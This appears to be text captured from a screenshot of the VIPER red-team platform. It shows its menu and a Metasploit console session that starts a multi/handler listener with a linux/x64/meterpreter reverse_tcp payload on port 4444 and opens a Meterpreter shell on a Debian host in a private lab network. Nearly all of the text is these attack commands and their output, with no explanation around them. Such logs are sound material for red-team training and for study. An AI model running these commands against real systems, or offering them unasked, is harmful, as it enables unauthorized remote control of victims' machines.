 Red Team - VIPER
https://localhost:60000/#/main
? 10.0.2.15 40s ? 中
40s 4 -1 192.168.120.100:4444 <- 192.168.120.101:50010 Intranet Local x64 Debian 12.9 losada @ nodo01.exemplo.local 10288
? 192.168.146.11
? 192.168.146.12
? 255.255.255.255
Real Time Running Job Handler&Payload Handler Firewall WebDelivery File Explorer Pivot Graph Route&Proxy Credential Automation AI Agent Msfconsole Setting
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.120.100
LHOST => 192.168.120.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.120.100:4444
[*] Sending stage (3016644 bytes) to 192.168.120.101
[*] Meterpreter session 4 opened (192.168.120.100:4444 -> 192.168.120.101:50010) at 2025-04-17 17:50:47
+0800
meterpreter >